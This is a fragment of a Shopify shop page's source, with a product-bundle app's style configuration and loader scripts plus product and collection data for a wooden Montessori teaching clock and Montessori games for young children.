0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '8611734847835';
        FastBundleConf.domain = 'sondeveloppement-fr.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "AU";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = {"id":8611734847835,"title":"Wooden Montessori Pedagogical Clock","handle":"wooden-montessori-pedagogical-clock","description":"\u003ch2\u003eTransform each tick-tac into a playful lesson with the montessori wooden pedagogical clock!\u003c\/h2\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eImmerse your child in a fun exploration of time with our wooden montessori educational clock. More than a simple clock, it is a multifunctional learning tool that will awaken the curiosity, imagination and knowledge of your child. No more incessant questions on time! Thanks to this ingenious clock, your child will learn to read the time while having fun. The numbers and lively colors will captivate their attention, facilitating distinction and memorization, while nourishing their creativity and their understanding of time.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eA playful exploration of time with the montessori wooden pedagogical clock!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv data-testid=\"conversation-turn-13\" class=\"group final-completion w-full text-token-text-primary border-b border-black\/10 gizmo:border-0 dark:border-gray-900\/50 gizmo:dark:border-0 bg-gray-50 gizmo:bg-transparent dark:bg-[#444654] gizmo:dark:bg-transparent\"\u003e\n\u003cdiv class=\"p-4 justify-center text-base md:gap-6 md:py-6 m-auto\"\u003e\n\u003cdiv class=\"flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 gizmo:md:px-5 gizmo:lg:px-1 gizmo:xl:px-5 md:max-w-2xl lg:max-w-[38rem] gizmo:md:max-w-3xl gizmo:lg:max-w-[40rem] gizmo:xl:max-w-[48rem] xl:max-w-3xl }\"\u003e\n\u003cdiv class=\"relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col gap-3 max-w-full\"\u003e\n\u003cdiv class=\"min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eThe montessori wooden educational clock is more than an instrument to indicate the time; It is an open door to a universe of learning and development. Each element is designed to stimulate your child's mind, helping them to distinguish figures and colors, thus improving their cognitive skills in a natural and intuitive way. Wooden construction offers not only sustainability, but also a warm and inviting aesthetic, making every special learning moment. Offer your child a world where every second is an opportunity to learn and grow.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-10-20T17:30:25+02:00","created_at":"2023-10-20T17:30:25+02:00","vendor":"Royaume Montessori - Jouets Educatifs Montessori","type":"","tags":[],"price":2090,"price_min":2090,"price_max":2090,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47227717452123,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"111111111111111111111","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Wooden Montessori Pedagogical Clock","public_title":null,"options":["Default Title"],"price":2090,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924","\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois-min_1.webp?v=1716995927","\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922"],"featured_image":"\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924","options":["Title"],"media":[{"alt":"horloge montessori","id":48181732966747,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924","width":800},{"alt":"horloge pédagogique montessori bois","id":48181733130587,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois-min_1.webp?v=1716995927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois-min_1.webp?v=1716995927","width":800},{"alt":"horloge pédaogique montessori bois","id":48181732311387,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eTransform each tick-tac into a playful lesson with the montessori wooden pedagogical clock!\u003c\/h2\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eImmerse your child in a fun exploration of time with our wooden montessori educational clock. More than a simple clock, it is a multifunctional learning tool that will awaken the curiosity, imagination and knowledge of your child. No more incessant questions on time! Thanks to this ingenious clock, your child will learn to read the time while having fun. The numbers and lively colors will captivate their attention, facilitating distinction and memorization, while nourishing their creativity and their understanding of time.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eA playful exploration of time with the montessori wooden pedagogical clock!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv data-testid=\"conversation-turn-13\" class=\"group final-completion w-full text-token-text-primary border-b border-black\/10 gizmo:border-0 dark:border-gray-900\/50 gizmo:dark:border-0 bg-gray-50 gizmo:bg-transparent dark:bg-[#444654] gizmo:dark:bg-transparent\"\u003e\n\u003cdiv class=\"p-4 justify-center text-base md:gap-6 md:py-6 m-auto\"\u003e\n\u003cdiv class=\"flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 gizmo:md:px-5 gizmo:lg:px-1 gizmo:xl:px-5 md:max-w-2xl lg:max-w-[38rem] gizmo:md:max-w-3xl gizmo:lg:max-w-[40rem] gizmo:xl:max-w-[48rem] xl:max-w-3xl }\"\u003e\n\u003cdiv class=\"relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col gap-3 max-w-full\"\u003e\n\u003cdiv class=\"min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eThe montessori wooden educational clock is more than an instrument to indicate the time; It is an open door to a universe of learning and development. Each element is designed to stimulate your child's mind, helping them to distinguish figures and colors, thus improving their cognitive skills in a natural and intuitive way. Wooden construction offers not only sustainability, but also a warm and inviting aesthetic, making every special learning moment. Offer your child a world where every second is an opportunity to learn and grow.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = [{"id":608697811291,"handle":"horloge-montessori","updated_at":"2025-10-02T13:11:25+02:00","published_at":"2023-10-20T22:15:30+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Montessori clock","body_html":"\u003ch2 data-pm-slice=\"1 1 []\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori clocks: an educational tool for learning children\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe Montessori universe is vast and rich in educational tools designed specifically to promote the autonomous learning of children. Among these tools, the Montessori clock is distinguished as one of the most effective in teaching the concept of time. In this collection, we present a varied range of Montessori clocks, each adapted to the needs and level of learning of each child. The clocks are often made of wood, offering a natural aesthetic. Each clock is designed to captivate the child's interest. With clearly marked dials, the child can easily locate hours and minutes. These clocks are more than a simple object, they are a real educational tool.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWhy choose a Montessori clock for your child?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe Montessori method is based on the idea that each child is unique and learns at their own pace. The Montessori clock, with its colored needles and its clearly visible figures, allows the child to learn to read the time intuitively. Unlike traditional clocks, the Montessori clock is designed to be manipulated by the child, thus offering him a tactile and visual experience. These clocks are designed to help children develop a deep understanding of the concept of time. They introduce the daily routine and the concept of 24 hours. In addition, they are often accompanied by fun activities to strengthen learning. Choosing a Montessori clock is choosing a recognized and effective pedagogy.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eThe advantages of the Montessori clock\u003c\/strong\u003e\u003c\/h3\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAdaptability\u003c\/strong\u003e : Whether your child is beginner or advanced in his hour learning, there is a Montessori clock adapted to his needs.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eInteractivity\u003c\/strong\u003e : The child can move the needles, learn the minutes, the hours and even the seconds with certain more advanced clocks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSustainability\u003c\/strong\u003e : Made with quality materials, Montessori clocks are designed to last, guaranteeing years of learning. Each clock is a masterpiece of design and functionality. The materials used are chosen for their sustainability and safety. Children are naturally curious, and these clocks are designed to withstand intensive manipulation. In addition, they are often accompanied by a guide to help parents in learning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHow to choose the best Montessori clock for your child?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhen you browse our collection, consider your child's age and level of learning. For the youngest, a single montessori clock with large colored needles and clearly visible figures is ideal. As the child grows and his understanding of time is refined, you can opt for more complex montessori clocks that introduce concepts such as hour -long, minutes and even seconds. Our range includes clocks for each learning stage. From the simple wooden clock for toddlers to advanced educational clock for older children, there is something for each child. These clocks are designed to grow with your child, accompanying him at each stage of his development.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eThe impact of the Montessori clock on learning\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIt is fascinating to see how a simple clock can transform the way in which a child perceives time. With a Montessori clock, the child not only learns to read the time, but also to understand the underlying concepts of time. By manipulating the needles and observing the movement of time, the child develops a temporal consciousness which will be essential throughout his life.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eIn conclusion\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMontessori clocks are not simple learning tools, they are a reflection of Montessori philosophy itself. By offering your child a Montessori clock, you give him the opportunity to learn at his own pace, independently and interactive. Browse our collection and discover the Montessori clock ideal for your child.\u003c\/p\u003e"},{"id":270038761633,"handle":"jeux-montessori-3-4-5-ans","updated_at":"2025-12-20T13:08:36+01:00","published_at":"2021-06-04T20:12:14+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Montessori games 3, 4 and 5 years old","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-mce-fragment=\"1\" data-pm-slice=\"1 1 []\"\u003eExplore our unique range of Montessori games for 3 years\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe universe of toddlers is constantly evolving, and it is essential to offer them tools adapted to their growth. From the age of 3, your child begins to understand the world that surrounds him more in -depth. Our Montessori games for 3 years are positioned as ideal companions for this discovery phase. These games have been developed in order to feed their bubbling imagination, stimulate their emerging creativity and improve their skills in problem solving. Thanks to a rigorous Montessori methodology, each toy is designed to meet the specific needs of this age group, guaranteeing quality learning while having fun.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eDiscover our Montessori toys adapted to 4 year old children\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhen your child reaches 4 years, he faces a multitude of changes. His curious mind is in a constant quest for new experiences and knowledge. Our collection for 4 years has been specially designed to respond to this thirst to learn. By integrating essential elements for the development of fine and cognitive motor capacities, these games have challenges that will captivate your child's interest. Whether they are complex puzzles, imitation games or experimental kits, each toy has been designed to offer an enriching experience.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eBrowse our selection of Montessori games designed for 5 years\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFive years is a pivotal age for many children. They are about to enter school, and their preparation for this new stage is crucial. Our Montessori toys for 5 years were designed to facilitate this transition. In addition to being learning tools, they allow them to strengthen their self -confidence, encourage their autonomy and awaken a curiosity that will accompany them throughout their school life. Each toy has been carefully selected to ensure an educational approach that is both playful and effective.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eMontessori pedagogy: a wise choice\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe Montessori method, acclaimed around the world, offers a unique perspective on education. She puts the child at the heart of her learning, guiding him through concrete and significant experiences. This pedagogy allows each child, whether he is 3 years old, 4 years or 5 years old, to evolve at his own pace, thus ensuring a harmonious and adapted progression. Our commitment to this method is reflected in our range of games. Each toy is the fruit of in -depth research, combining education, entertainment and security.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePopular categories of Montessori games\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eImagination games\u003c\/strong\u003e : These games invite your child to travel in fantastic worlds, thus expanding his creative horizons.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eConcentration games\u003c\/strong\u003e : Perfectly suited to channel the overflowing energy of children and help them focus on specific tasks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMulti-aged puzzles\u003c\/strong\u003e : These challenges are designed to stimulate logical reflection and problem solving capacity.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/royaumemontessori.fr\/collections\/jeux-de-construction\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eConstruction games\u003c\/strong\u003e\u003c\/a\u003e : These kits promote total immersion in the world of spatial logic and creativity.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAwakening games\u003c\/strong\u003e : These games are essential to refine the coordination and precision of your child's movements.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMontessori wooden toys\u003c\/strong\u003e : Ecological and lasting, these toys offer an authentic learning experience, close to 